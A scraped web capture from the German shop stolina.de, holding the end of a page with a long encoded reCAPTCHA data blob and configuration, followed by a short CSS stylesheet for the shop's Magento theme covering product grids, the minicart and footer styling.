MOHZyxXIMKnw5rCnH/DpFhMJsKwGB0ECU3DoWYYBhvDpSPDo8OWw5jCt1powpfCoh49QnlpZMOfwoIvw61nw6JbBV/Crl0awpBAY0vDuBjDlBnDm8Ohw4fChiNvGsOEwqPDisOSM28RTlpgwoU6bMO9woPCg35Rwoh/R0kUw7xhw7HCjSZcShx+w61qb8OZL8KAwqLDo8KZw6p5w6LCkC/Dt8OhwowFIMKuwooqw6ZFZm58w5czRcK8NTXDscOEDsOaY8K2O8KGO8OxUxjCnsOcDsOyw5sIIQ8Ewr7CtGjDnCvDosOOOTnCqFENwoMGLcOsw41ow6hoWMO0OsOfEF8SGSBfw5osw6HCizzCm1VEw73CnMO9MAowZsKgworCpV5/w4o/b8Kpw4zCosK6wqTCiWvCtVpUf00oWMKJAcK9PsOBd8KNwqlUw75Ww74TfcOZw71WJ8OFVkxhXsOZwrZuw7fDnyNqUAdqw4p0wo/Chh94wrrDtcO2ZiwgAcKeW3/DtgvDv8KVWcK1D0LDjzLCpsK1AsOuwqdvwr3DuMKqKUDCt8O4bEtHwphaHBbDslzDmifDknXCqHRnw4kOw4tyw6p6w6I8w7DDncOuQcKcDsKKwqHCrcO5wot9SsOCCRzCu8Kpw7jCmsOYwo0xAUjCgwXCrcOtFX4jwoXDosOVCTfCqw/[base64]/CqnbCssOgYAY2W8KaSENbJRXDt2tBdsKKw5UrPsKpU3rCoQkBFjXDjMO9w7HDoMKTw6HDnXTDkMK9BkbCncOaw7bDtcKnw4BJFGknw65aEsKmwqBgw4EcAsK0CmnDhcKRw57DmsOJwqHDniljw4Q+HcOCw6rDvQnDgMOqDcOYw6pvw698w4txwrZ/[base64]/w7hrwp/[base64]/Dt8Oqw7/CqTTDocKbQz0lw4zDhwrCvHPCrivDl8O6wqJ2wrnCtcOMw75OYBcQH8ODFRQQwoDDsVJHMCoiXcOUAsKtwpnDvC5uwoTCrx0/wrjDh8ONwoBdwrHClHPCmV7CuMKsC8KkesOMwrALwpxswrfCpsOJf0JJWCfCrcKswo5Gw7XCjiA9w7NZCsKFw7rDqcKXB8KnworDgcKgwok8w5R1fnN8woE9AR/Ch3XChsOMCErChUjDqENPLcO3wrLDnF4MwpPCuMKlIBVTw7nDt8KEW8OUNyPDsyDCk1QuwoRSbB/CqsOHw60VWH7DqjjDvsOCOWDDh8K/BQRqUsK9OCM7wpXCgcOVHH4Uw6YsVhovw48IKTTDrcK2wrkxG8OEw7nCjsOeFgfCjsO/w6vDox3DqsOzw78+w4ELEk7CkcKpD8KZQBzCg8K6PUzCtMO1wr13dEFrw7N9OxRvfsO6w7x0wozCg8Kdw6Nkc2DCil0hw5NPw7owwpIfw6QGwpTCucKtw79RYsKMGnjDp8KswqBpw5vDn3PDncK/w7YlPTZ1w4zDhsOpw5pICxJhw7fCjlzCk8OzbcKfw4nCi19twqVLw5I7wp3CksKSw7t0aXHDlhzDqADCh8Kge8Kbw4E6w7rDpcOZBhrCrifCoVLCklDCnsK7X8KlVsOmcXfDjMKhw4vDg8O5SsKxwr/DmcK7V8KrMMKWC8Oqw715ZsOBAsOkw4DCjcK1wpAyw69vwrAKw5E1w6PDjsKLw7jCtMKMEC8uZyZERRFRw5pYwr7DlsKyw4/DmVjCscO/RA8XwqgXFHEtw6lqaHHCpRHCqwJvwqIhw75XwoB8w4NEwrnDlQclasO/[base64]/[base64]/[base64]/DiMO1w5XDrSHDrcKzwqBfw5x/[base64]/DnWwqa8K8OcKZeW3DlnnDiFzDo2UwNg3DqBIdw63Du2XCpHwzV8Kyw4LDkcOHwqDCuhB0EsODIzUYw7Vbw7bDiFPCv8Kvw5w+w4DDiMOrYcOkGcK+QMK9ZcOowoAsVcOBGEc6Y8K+w4fCiMOkwrfCj8Kiw57CnsO4Bm9eDnfCisO/O2ZoZDw3BjFcw7fDscKuHzXDqMOkHVDDh3tKwpxDw4XDr8OhwqRBD8Ojw6AUZjXDjcKJw5ZeJhDDoHl9w7/Cv8OYw4HCgh/DsFPDusKfwpM6w6oeTEU1w6rCtlTCpcK7wpURw7rDvcOJG8Ojwqlqw79Uwr7DsCzDncKUNyfDhMKPw6zCisO8dcKtwrpxwrwCNnoMPQxZMG3Dk20swqYIw5PDpMKaw6rDlsOjEMOOwrEtasKufMKOw6DCmkw7GR/ChVjDm0fDj8Kdw4rDncOpwrVgw4g1VzHDni3ChH7CsBTCqMOBw5c3MMKvwoNsTcOLKsKpLsOHw4DDuMKQw5tKw6hnw4TDhRETw7s8w5rDoxF4dMOHZ8Ofw6HDscOKRTobwpDDn1xvaA4FH3fDrMKpfMO/YjQSX8K0V8KJwoHClsOTw67DrcOsVmvCgcOUA8Ogw6bDmsK/[base64]/Cq8KSw68Hw4XDrUVqGMOhw5Msw77CsAvDtjjDqcO2w4zCqTfClcK3woXDrTLDgcOrwo/DjcKvwrHDlEM3XcOVw4Qkw5bClMOMVknDqMOJBjrDnFzDuBojw6nDqjjDiy3DqMKyKx7DlcKjw5pCQMK+Lwg/EwLDnVEWwoYAASfDph/DrcOSw7h0wqxcw5k6FcO/woxPCsKLwogkahQRw5TDqsOHFcKQTjkGw5JnQ8KSw61hHS0/w6nDqMOiw4ZuXGTCisOrL8Ofwp7CncK5w7rDjRzClMKTMB/Dnl7CrlXDhR1UJsKkwpXCvivCvHcGYgLDmzIMw6PDoMO7Gl4Iw61WwqA4wqXDuMO6w4wGwrAOworDlcKCAcOKAsOmI8KKw6fCpcO2w6NhQ8O0Yjosw6/CgMKoUHF7KkFjWWpgw4fCi11wEQQYbW3DlyjDniPCsm4dwobDoiwCw6bCqDrCgcOiw7QEaSMWMMKEKWDDl8KvwqQZRBbDuVxzw7HDlsK9BsORBQHChAlNwqFCwq0dLMO/[base64]/DjmbCuMOXbsKUMCA4TMOJwq1AfMOoKhjDj8OqYcK3w7dVw6ADLiTCrcOaRMK5ElbCvcO7woh1w7MVwpXCuMK7w7NkV1w6RcK1w4cGKMO5wrk5wpxZwrpUIsOieFfClcOUA8OAB8O6MhnDusO+wp7CocOVWXdAw5rCrRAXASfCo3zDrCYvw6/DoQ7DkhlzU13CjhpXw5rCg8KBw5XCtwx1w5/DvcOjwoPCvAUsZsKlwo8Xw4ZcKcOJfCPCocONYsKNTAbDj8KTwoAtw5I0M8Kdw7DCqT4zwpbDpMKUEXnCsDABwpR/[base64]/V8Off8O7e8O8A8KTwoPDly5cwqp8wrkYwqo+w7bCmsKNwpLDmmnDq3vDnkp7T8OjZsO/wqdiw5bDhyXDtsOJd8ODw6AscDkcw6QkwrdhTsKEw5pxEAc0w53CsHIWV8Ogf1HCmTZewpwfegbDr8ORdcOIw5vCkUISw47Dr8K4KhTDpHx/wqIUMsK8AsODWAhrW8KCw5/DoMOiMThmRz4OwojCtgHCsULCucOKaS0BK8KJEcOOwrxuAMOPw6/ClwTDlzfCiBzCm2xHwp92QnVuw4TChMKPbBDDg8Kqw67Cs0x2wo4qw6/[base64]/CmQklEsO/N0XDrVrDo8Knwp3ChcKRVmg9wpfDlMKiwp00w5Eyw6/[base64]/[base64]/CkcOUA8KSTcK+DMOCw7BZwpHDrsOgCsOyw4FZVsO9G3HDrz14worCi8Ozw79Xw6DCncKuwpsrW8KEOsKgH8KHKMOLBxHDgAR6w79HwpTDlSB4wq7ChcKUwqXDujMuTcO1w50eERp2w584w4Z0AMKZcMKDw5bDtycBTsKEDW/CiR9Kw7NdaUzClsKjw6USwq/[base64]/OsKeHcO/[base64]/Ct8OMc1NnZsOLdMOhwptJwqPCpyvCkcOcw4TCusOpw782LWRoecOqcgPCk8O0DykFw6YXwoHDksOZw5nCm8O/woLCtRUhw6HDuMKTwq5awrPDoChvwrHDhMKTw5NewrszF8KxP8OQw7TDlWJRUzVIwqzDhcKTwrXCmX/Dg13DkgTCt3HChTnDjXlcwqErciHCqsKKw6zCocK7w59MNTPCj8K4worDuUtzOcKRw4/ClS5ewqNaLH4VwpoDCGnDrH0ew6giaE9hwqnDgEV3wphnE8KWcSXCvnvCn8O2w5fDrsKtTcKFwr1nwrfCkMKVwpdcdsO0wrrCrsOKOcKefkDDicOIA1zDnwxXGcK1wrXCo8O0ccOWY8KmwrrCoG/CvA3DhjHDuhvCp8O2bwQew7Axw4rDssKUeCzDhm/Djgcmw7vDqcKWOsKRw4Apw5dOw5HCucKNXMKzEGzCjcKKw4vDqADCvDHDsMKtw5FONsOBSEgASsK0LcKlAMKzO3kgHMKWwpErFX7Cp8KGXsK4w5YEwrQUZnZ+w7FOwq7DlsO6X8OawoJSw5/DjcK/wrfDv20IYcOzwobDkVDDmcOHw7cNwqtLwpbCtcO/[base64]/[base64]/DtQN8wrwgwoEkw6Zqwp8mw5NIScK6TsKLw5vDi8OHLMO2ICfDmVQ9dsKxw7LDtsOzwqIxUsOmFMKfwo3DrsODLExxwqHDjk/DnsO5f8Ogwo/Ch0nDrBdvOsOGSDN5BcOow4dJw5I6woTCksOSECMkw7PCoBDCu8KYKwAhwqbDtC/DkMOtwqzDlAHCnzJnUVTDjBRvPMKPwq7DkBvDh8OjQy3CvDJlHWZmVsKYYGvClMORwrBWw5s9w65YWcKXw6TDmcKzwpTDil7Dm1wBPMOhI8O7LGTCl8O3dSJtSMO7Xm19NhzDqMORwp/DgXfDqMKLw4wWw7wDwqQEwpBjE1DDn8KGZsKCAcKgWcOzXMKfw6A7w7ZzLDYPSBFrw6DDiBzDhyAEw7rCj8O+SXoePAnDvcKOByRSCsKXChPCqMKFFyQMw6ZowqjDg8KeQlTCoGzDjsKFwqHDnMKjJR/CoFXDtzzCqcO4BwDCihoDAhHCty1Nw47DpcOlbSXDpTIEw4fCpMKuw5bCp8KCTn1ISSkXNsKBwrh2AMO0AEdOw70+w7fCpjHDn8Oxw7QFWnt2woF6w4xow6/DkyXCncORw44Fwp0ew5PDlnRDEnrDuT7CkS5VIRA4e8K7wrh1ZMKIwqTCtcKdIMO/w7XCh8OvSg9JBHTClsOZwqtOfAjDuRgpMiRbA8KPNX/[base64]/DgQfCjTHDuQ3DowvCry/Cg8O9K8KcP2LDrcOKZWFUGDx+RSTCh0FhVSt/[base64]/QRJ0IAPCv8OsL8OhwqIkZcKGwrXCvzHCpMOzD8OFBh7DjA0hwo7CujzDjzcudsONwqTDsCjCncOxJsKDVEQWQMObwrgnHgzCtiXCtn9eO8OCFcOdwpfDoH/DqMOAQh3DrCbCmHA/ecKawo/CrwfCgyXChXLDk0PDvEjCrBZODTnCjcKNBMO0wp/CtsOvSDw/wpnDlMKBwoQOURo5acKSwpFCD8O+wqVow4/DscK/FyRYwqDDpxtdw4PDkQQSwpY3wqIAa3/Dt8KSw4jCq8K7TTfClVfCvsKPEcOtwp9Nd0TDo3LDoWYvMMOLw6lbbMKhMw/CuH7DlgRDw5ZkN0PDksKUw68/wp/DkB7DtjwoaiZ0OMOFYwY8w69NM8OQw6Riwr1zCw0xw5pTw5/CnMOfbsOow5TCo3bDk3sgbGfDgcKWLR1nw53CnDnCrMKzw4cXW2jDlcOBbGLCtcOjF3QkasKacMOyw41DRUvDocO/w7HDpDHCksOeSMK9QMKsVsO/ZQsDCsKKwqvDqwk6woMKN2vDsxPDkwbCpsOuUQE2w4PCj8Ogw6zCp8OqwpUAwrw5w6law7tjwo4XwobDj8KlwrZ+wpRHRW3CmcKGwr8Ywotlw79aM8OMRMK6w6rCusOow64kBk/DtsO8w7XDunzDmcKlwrjCjsOFwr8OSsOCacO6dcO1fsKWwrQVSMOrdhl8w4HDmwozw5lXwqHDjzfDpMOwd8OVNTjDrMKjw7rDhQpiwrUfFh4mwog2fcK/[base64]/CkMOoBCzCsSjDucKVYcKZTMKTGwZ/UMKZw6fCl8KSwr9ubcKfw7FALDZHUTnDmcKpw7FkwqMbKcKvwq41UkN8ClvDuwtXwqDCh8Obw7PCtGZTw5wfcQrCtcKmJX9Wwq/CrMKoew1jEmTDn8Oow58Qw6vDmMKlKFMCw5xmWcO1EsKURRvDtQwow6wYw5jDvsK6JcOiUwIMw5vChUtMw6HDhMOUwpLChGcLby/[base64]/ChUgewrbDm8OKMjMeZCN0WTvDucOPwr3DuhNbw6khIiJyA1tjwr0lTlsoOB4yBFfCgTNAw7bDjCDCjMKdw6jCj1ROIU0Cwq7Dh1bCgMO7wqxtw4JEw53Dv8KEwoEtfB7CncOowqo/w4dLworCtsKww7zDqFdXex54w5hLNVNifxfDhMOtwqxcEzRReWwJwpvCvnbDt3zDqDjChTHDjcKyHQcPw5XCuRhgw5DDiMONIm3CmMOsMsKAw5FvRMK6wrdQCBnCs2nCiEPCl193wogiw78DZsO2w6EwwrxbMDEAw63CpBXDmlwvw45MVhPCo8K/Qi0BwrMCc8O2dcO/w4fDlcKofl9Mw4EcwoQiNsKewpAFJsKlw7ZwZMKSwohxQsOXwqQDIsKtB8O1L8KLMcOvUcOCPhfCusKew71pw6PDvDHCpEnCmMK+wq0xe1sNcFvCkcOkwo/[base64]/BCHDnk08w49fB0HDoMOJwpZsasKuwq87flhEwrYKw5wqY8OHTzLDiE0cc8O5BCExQMK7wqtWw7nDgcOAEQzDkwHDgzDChcOlMCfCt8Ktw4fCoXTDncO1wqDCrD1uw67CvsOoFzlqwpEyw4UlXgnDhmQIN8Ohwp0/wrPCoj02wr1bIcOndsKHwoDCn8KRwo7CsUQiwo9bw7jClsOKwrvCrkLDhcOfS8Kwwr7CrnFKPXJhIC/Dk8O2wox7wp4HwpwZH8OeEcO3wpLCuwPDkSVSw4IOHnDDl8KnwqpFfVt3JsKrwpYYY8KFQUF4w7YxwoNjHgLCh8OPw6HClsOqLl9jw73DjsKLwpXDoQjDt3HDoGzCnMKTw45ew4A1w6HDpErCrTwfwpIYaSDDncKyPRvDtcKSMgDCkcO7XsKGCh3DscKpw5/[base64]/DkGnCnC8IwrcJEcKSworDosK/e8OYw5LCkMKWw79PEXXDicK8worClcOib13DhXBywpXDhRsiw5DDlHrCuEZqSFple8OpElx4cE/Do3zCn8KhwrfDj8O2JE7Cs2HCghAgc3vCicOew5VKw5NTwpJRwrFoTAHCkzzDvsOOW8KDP8KqNjZjw4HDvSoBw4TDt2/[base64]/[base64]/CvcKlw7/[base64]/wqx8IVTDryspw7nCs8Kcw6pDXsKYW0zDpg3DicOQw5E+TcKSw4B4V8KzwrHCpMKIwr7DtsK3woYPw68GasKMwogtwrbDkxpkAcKKw4vCnRhQwo/Cq8OjRyF0w6hVwr7Cn8KQw4giPcKBw6k5wo7DgMKNDMKWJ8Kqw7MuAxbDucO5w5F5ACTDgHfCqR87w6zCl2UrwqTCnMO0acKnCTIewpzDkcKuIVDDqcKRIGLDqGrDrivDsCgpWMOJJsKeRsKGw79kw6xPwo3DgcKOwp/CuBvCisOzwpYzw5PDmnXDh1NFOQl/ETbCpsOewoQCD8KiwqR5w7NUwqcrdsOkw43CssOsfmxUIsOIwrFyw5zClj50PsOwTFDCn8OlL8OyccOHw59uw49XAsOqPMK7McOuw4HDkcK0w47CusOoAR3CicOgwpcKwpvDixN/[base64]/[base64]/LMOxV2fCkArCrsOrbMO4woXDm10wAcOqNsK/[base64]/FCVzLklGwoI7w5LCqD/ClE9awow9bsOXasOgwo1qVsOSD3wGwovCgsOwT8O7wr3Dv0JaHcKow6PChcOvAhXDtsOyVcOdw6bDksOqEMObVsO5wo/DkXAaw70ewqjDgm9seMKkZHVAw7PCsivCh8OJcMObWcOSw5bCncOSecKYwqvDnsOLwoxOdn09woLClMK+w5xLZcKFRsK5wooHS8K7wqYJw53CncO2YcO9w7rDssKxJmfDhh3DlcOVw6fCv8KJd0pgGMO9dMOcwqoKwqQ/EUMUBhp9wq/ClFnCoMO6TAfDqAjCg0k8FybDlD9GA8ODOsKCB2TCt0zDjsKlwqV8w6I9LzLCg8KewpQ2A3zCmyzDt1VVP8Otw7HDmg1Nw5fCt8OIHHBtw4PCrsOVE1TChE4Sw49mWcKnXsK9w6TDuXPDsMKEwqTCiMKjwpZ0cMOowr7ChxY6w63Dg8OAWgvCkBM/PH/CumbDm8O6w7tSNTDDpH7DlsO4w4cCwpjDjCHDhi5Yw4jCl3/[base64]/Dn8KgwojCsGInYsOjQ8OPw6DDqsOJPsO4w6sAFsOPwqwIwoBLwrDCu8KRCsK+wo/DsMK/[base64]/DmgPDs8KbwpdCSxnDlcKtw7/DnMKfEsKXw6ogFHjCrllBXzvDqMKfFzbDnwXDmkBbw6ZrSmDDq1J0woLCqSwkwqbDg8OiwoXChUnDh8Klw7hswqLDuMODw4kVw4ZEwrrDijbCusKaGnUUCcKCKChGHMKQwrHCusOiw7/[base64]/DrlrCu8KSDMK2w6bChEVkw7DCl8K8w6VRGcORRFnCs8KXdRlTw6PClFxsQcOKwrl2OcKswrx0wpsPw7AwwpsLVsKRw4jCrMKKwrrDt8KFNX/DhTvDi3XCtEhUwoTChnQUe8KQwoZGTcO+QDgJPWN8LMO2w5HDt8K3w7vCscOxZcOREkUdLMKBalc/[base64]/CqEdNPR1Bw6HCh8KIDMOfKRvDlwnDi8K2wpvCq1BZZsOjbXbDllnCvMO/wrs9QHXCisOETxYHXAHDs8Kaw59Lw67DkMOywrTCsMOxwrrCrHPCmlhvGnpKwq7CqsOwFD/Do8Ohwpd/[base64]/wq0zw4QINMKQS8OER8K6w4pnXTPDocKUw4hJaMOSVybCmMKdwojDnMOydj7CvGMAZsOhw4nCvkbDpVzCnSLCoMKtBcOiw5laIsOCeiA9NcOvw5/Cr8KGwpVsUiLDv8OowqrDoHvDlyvCk0EYKMKjbsO6wq/DpcOAwprDiHDDvsKdQsO5PV3DvMOHwq5fdz/CgyTDhMOOa1RJwp1bw6tLwpBXw6LDocKpW8ODw5zCpMOrThMtwqk/w7EGZcO1Bml+wqlWwqTDpsOFdgccDcOmwq7DrcOpw7fCn1QFXsOdLcKvUAQ1dHnDm14Iw4/CtsKswpfCscOBw4TDn8K8w6YFwrLDk0kOwq88SgBBG8KJw7PDthrCnS7CiydLw77CrMOyUl/DpBU4UHnCsBLCoUYfwq9Ww6zDu8KQw6vDqVvDtMK6w5LChcKtwoRQD8KhBcOGQWBVbUVZX8Kzwpcjwod8woJRw7sLw452wq11w7LDkMO/IQRgwqRGfivDqcKfHMKsw7fCiMK9JMOjFifDhmDCk8K7WiHCqMK0wqPCh8OMYcOYbcO8P8KWEyfDscKfUSA0wrZ8bcOKw7UxwrLDvcKSEjhkwqUkYsKNYcKFPRPDo0zCv8KOC8ODYMOadMKbaFQRw484wrR8w5EfUsKSw6zCiRjDkMO1w7/ClsKkwrTCt8KJw7LDssOcwqnDmw9NTGwYUcKCw40kZXLDng7CpBLDgMKHAcKGwr5/IsKnUcKLS8KDNVRZKsOWB0p3LhzCkCTDujRkFMOkwq7DlMKow7UMMyPDk0AcwoPDnjXCswJLwqzDtsK1CBzDqV3CoMOgClXDiG3ClcOJMcKVZ8KWw47DrMK4wo1qw6zCucO9LyLCuw/[base64]/BcO1ImQDw4fCr3DDosOQU8KKwpXCo8O2wrVlUcO8woLCoj7CqcKBwr/DrxBXwoxCw5TCjsKmw7zCvmXDlTcKwp7Cj8Klw6QvwrXDrS07wp7CiXBsZcO0DMORwpQzw7N0wo3Cl8O2IF58w7Ffw67Cq0HDnlfDoFzDpH0yw6lmaMOYfTHDhV4yQn1OacOXwoHCvjpzw57CpMOHw7rDkh97CFxww4jDtVvDk3U/[base64]/[base64]/DjW/DqFTDk3rDpGLCiMOswq1Ow7NOw6fDkXh6wpAAwqLDqn/CpcKGw7HDlsOpaMODwqBjE0FxwrXCscO0w7Qfw6nCmMOAMjvDpgHDjUnDnMO1dMOgw6lJw6tWwpBFw4RBw6tFw6PCvcKGLcOmwo/DoMK+UsOwY8O5NsOcJcKiw4/ChVAyw6A8wrM5wp3DklbDim/[base64]/woZew6zCgBcUw4zCkBvDsVbCoTBaZcO6wrVmw5xJIcOnwojDnsK5SDDChAMybB7CmMOtK8O9wrrDlBnClVE0f8K/w5lIw5xwKAsXw5zDjMKQSsOTXsKHw59uw6jDqEnDtMKMHm/DgRjCosOSw7tPBWfDrWtIwqspw40SNAbDhsKyw7NHAkfCn8KtaAfDgHo6wpXCrBvCkXfDihQWwqDDljLDnAIgK25xwoHCtwPCucOORwFuNcOQR1/DusO5wrDDgGvChcKSGUFpw4Bww4FbAiDCii/Ds8O7wrMtwrfDkEzDhQJfw6DDlhtCSUMUwqtywp/CqsOywrQgwoYbPMOZWmdFEABuQE/[base64]/CqV0Aw6M5IMKxwqHDucOdw5PCjMKaLcKHUz17DyzCpsO6w6QRwrFQdVwhw4rDin7DkMKSwozCtcO2woTCgcOIwpskQMKPfiPCsVDCnsO3wpx7SsO+GBHCoW3DisKMw7bDqsKmAGTCp8KDC3/[base64]/T8OwAMOZwqJUw5c0UzLDjMKewojCpS4WI2nCicO5T8KIw6BTw6XCiW5aGMOuHcOqaW/CuREgGkTCuVjDg8OFw4Y4dsK0B8K4w5FbMcK6DcObwrvCvV3Ch8Ofw7oLWcK2Fh0KecOtw6/CvMK8w43DhlsNw5dUwpPCm1UhNy1mw7XCtwrDo3wfQCsCEzdzw6fDqgdhLQdMMsKEw4o9w77CpcO0XsOYwpNtFsKUQcK3XFhyw6/DjknDmsO7wpzCjl3CvVTDpwoSOyc1QFMQX8KLw6VxwplrcCEfw5LDviRRw4zCr1pFwrZcCmzCg2gbw6fCiMO5w4JaFyTCnGnDqMOeDsKtwq/Cn3hgB8OlwrXDoMKucGIPwozDs8OWa8Oaw53DsjTCig4ieMK4w6bDisOBf8OFw4IKw7o6MVnCkMO3B01qCDTCrXzCjcKsw5zCh8K+w7zDqMOGM8KdworDuxTDiC/Di3ZDwprDhMKLecKWDcK9DEUNwp02w7Qkdx3DmRlrw6TDlCnChkhxwpbDm0HDqFhcw7vDg3QZw74zw5/Du0HDthxqwoXCk2VwNVFzZW/DpBQNL8OJV3bCtsOmfsOywpIuK8Ouwq/CqMOGwrfCgzvCuCs8Bj4Fd0Egw7zDkjFufjfClnFxwr/CisKmw4BQMcK4wr/DvngMEcOuPz3Cj1nCtkEvwrrClcKhK0lmw4bDiRPCk8OSOMKZw4UYwqABw7Q9UcOjM8K7w5XCtsK8MDIzw7zDnMKPw7Q4K8O8w4PCvxzCm8OUw4Yow47DqsK+wonCpsOmw6PDpMKwwo11w7jDtcKlQFc/U8KaworDk8Ohw7k6ZQtowr0lSkfCt3TDl8KMw5bCrMKeUsKkSijChHUxwrR/[base64]/CrVhPRBfDtQsnDsOnbx5vTBbDqkLCjQoQwq16wqgrZcK9wpRAw6ckwrFNWMOGY28cPiHCiVXDqBcWXmQTRhzDg8Kaw60uworDp8KSw4lswoPCtMKMFS9XworCgibCky1QIMOfRMKzwrrCssOTwqrCuMOaDg/CmcOyOinDiwFHIUY/wqhTwqQJw6/CiMKgwoDDosKJwpMBHSvDnUFSw4/CkcKzagpVw4lHwqNrw7jCjsOWw4vDs8O0eglIwqkpwpxDZgfCmsKRw6ZvwoRowrFFQRnDrcKSDHEnFBPCtMKGVsOAwoTDi8OBaMKzw6QfFMKYw70cw6zCp8KabEN4w74ew4d/w6Ixw5vDucODSMK0wqshSyTDpzA2w4I6WyUowotyw6XDsMOvwpTDn8K+w5lUwpZZMwLDoMKywrHCq1LCmsOeMcKpw63CgMK3TMKUGsOsWSTDlMKZcFnDg8KHA8OCV0XCrMODaMOEw51OXsKEw5nCsnJow6tkYClDw4DDrm3DlcOAwr3DmsKsPCVww7bDtMO/wpfDplnCgy0ewpdvTsOtQsKCwo7CncKqwqTCjEfClMOxf8KYBcOUwqDDkkdJdUpbAMKPfcK4XsOywqzDncOIwpIzw6xSwrDCjFZFw4jCl0nCkSbCrVjCnDk8w4PCmMORD8K4wrQyWicYw4PCgMOLLEzDgl9LwohAw7ZCK8KnVmcCa8KqFU/DiAR7wpIRwq/Dq8O2b8K9FsO6wrldwqrCq8O/Q8KXScKKVcKdbV0jwp3CuMKiNAXCsRzDg8KKQ3gtXDEWKQHCmMK5FsO6w4EQPsOiw4RgN1PCvGfCjyDCmUbCn8OHfjHCocOhMcKAw7ska8KiBjbCt8KWHDg5VsKEGC4/w4JDBcODew7CicOvw7HCl0Y3R8KSUzcLwqAIw5HCtsOzIsKdc8OJw41LwpTDj8K7w6TDjX4eXsO9wqVBw6LDm1Esw5jDkjzCtcKlwq00worDghbDvz16w591TMKNw6PCjE7Di8K/wrfDucOqwqkrVsOlwokAPcKDfMKRGcKiwofDvQ1Ow49eO1k7BzsbTxPChcKaNAbDosO/a8Oqw73DnxPDlcKzdg4pAcK7WjoOEMO7MjDDpD0sG8KAw77Cq8KYI1DDmkXDv8OSwoHChsKhYMKJw5fDoCPCpcK6wqdIwq8rVyzDjjdfwpMiwo0RMBgtwqLDisOzP8O8eGzCi0E3wo3DjsORw7zDpx5Ow6HDr8OeR8KyeQcDNBjDvCQ6Y8KpwpDDjkApFWt/XSHCo0rDthgcwqcDLXXDojvDuUIGO8Ouw5HDjnPCnsOiUXZOw4lMUVhkw5/Du8Ohw4wjwrBDw5MRwrvDlTcdanbCongkK8KxIsK/[base64]/CtsKvw6ZPc8KwcsOgw6gCwqFxw49Dwpl/wpHDqsKtw6LDkgFeRMKtYcKDw69WwqrChMKYw48XeBVYw4TDiEtoHgjCtHUdLcKGw7gfwqDChhFswq7DoSXDnMOzwr7DuMOFw73CucKpwqxocsK6LHrCt8KRK8OscMOfwroHw6/Cg2gCwrnCkm5Sw57CkXt/fQ7DkBfCrcKWwoHDhsO2w5VbDS9Xw7bCg8K9f8Kew6lFwrjCu8OAw7jDtcKdLcO4w7nCjGYjw4xZbw4+w68rW8ORbwlTw78WwqzCsGEdw7XChsKJKR4gWjXDlSXCjcOzw6bCn8Kww6V2DVBHwr/DjT3Cp8KqWGFawqHCg8KzwrkxK0FSw4zDhl3CicOUwrtyS8OxW8Odwo3Do1vCr8OKwoNZw4o0L8OBw6EeZ8KWw4fCl8KVwrzCtUjDucKWwoFuwo9Pwp90ecODw4oowrTClAVYWEDDvMO9w5ssfhlBw5XDv07Cp8Kvw58iw4/[base64]/w7YnSsOhwpPCqMOSH8O4G3jDgkMwaGFuQ3vDmCrCq8KoOgsGwrjDjGFIwpDDssOMw5/CpsOyDmTCuinDsSjDn2xQGMO1dhhlw7TDj8KbFcOjRmsGccO5w5stw4DDhcObLMKgbmzDrx3CucKnNMO4GsKtw4Mew7jCpzggQ8Kgw50XwoJ1wo9ew5paw5kawrjCp8KJb3TCiX0mUD/CrFTDgUFrd3kcwqMywrXDi8O4wq1xZ8OtHhRnesO5S8KVbsKHw5lRw5NoGsKADBoywoPCk8Oxw4LCoTZJSz3Chh1iB8KYaXLCsQfDu3nDosKYJcObw43CocOSWsOGaXXDlcO4wqIhwrQlPMO1wp/DhgrCucK9MjJTwpc/wrjCkQDDkHzCuSwHwqJLIk/CksOiwr7DscKLQcOqwojCvyrDiyV4YhvCkDgqbGRTwqfChMOGAMOlw7NGw53CkXzDrsOxFEbCq8OkwqXCsH8Vw7dtwq3Cum3DrMOowqA/w780GFrClgvCmsKZw7Bgw5XCmcKJwoLCrsKEFA0jwrXDmhBFJWfCvcKRGcO9eMKNwoRJWsKUI8Kdwr0oLVcvIB0jwqLDqEPCpWI+JsOXU0LDvcKjNUjCi8KYOcOpw4xgMnjChRF5QDnDnzBaw58\\u003d\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cvkMhoNn8fX2sGR0BIAWizlZZRnbi0nl9/x9HO0I8CU\\u003d\x22,1,0,null,1,1769377667441,0,0,[25],null,[114],\x22RC-kMu5CyRE6crq3w\x22,null,null,null,null,null,\x220dAFcWeA4yj6aJZucuw5KhTvT6__Eeo1tZzhfD62toIztkSRPAk5dcElPuxF5en2RsLi5ryZ-R1rKMlWw2Esa2UywNcAp7Hu_l2w\x22,1769460467543]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/custom.css
body_size: 2992
content:


@media (min-width: 1024px), print {
.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 10% !important;
    margin-left: auto;
    margin-right: auto;
}
}

.category-products-grid.hover-effect .item:hover {
            margin-left:0;
            margin-right:0;
            padding-left:1%;
            padding-right:1%;
            box-shadow: none !important;
            border-color: #f5f5f5;
        }

        .category-products-grid.hover-effect .item .display-onhover { display:block !important; }
        .category-products-grid.hover-effect.single-line-name .item .product-name { overflow: visible; white-space: normal; }

div#tab-label-related.post.tab.data.item.title {
  display: none !important;
}

.item-right .minicart-wrapper .dropdown-heading .icon {
  color: #fff;
}

/*.dropdown-block .dropdown-heading .icon:after {content:"\00a0";}*/

.form.search.advanced .group.price .addon .addafter {
  position: relative;
}

#footer-service-container {
  color: #fff;
  background-color: #766494;
}

.footer-service-link a:link,
.footer-service-link a:active,
.footer-service-link a:visited {
  color: #fff !important;
}

.footer-service-link a:hover {
  color: #C1B9CE !important;
}

#footer-service-container h6 {
  font-family: Bitter;
  font-size: 17px !important;
  font-weight: 400;
}

.footer-service-inner {
  padding-top:20px;
  padding-bottom:20px;
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

.footer-service-icon {
  padding-right: 15px;
}

.footer-service-heading {
  padding-top: 6px;
}

.mini-cart-heading .dropdown-heading .skip-link .skip-cart {
	color: #fff;
}

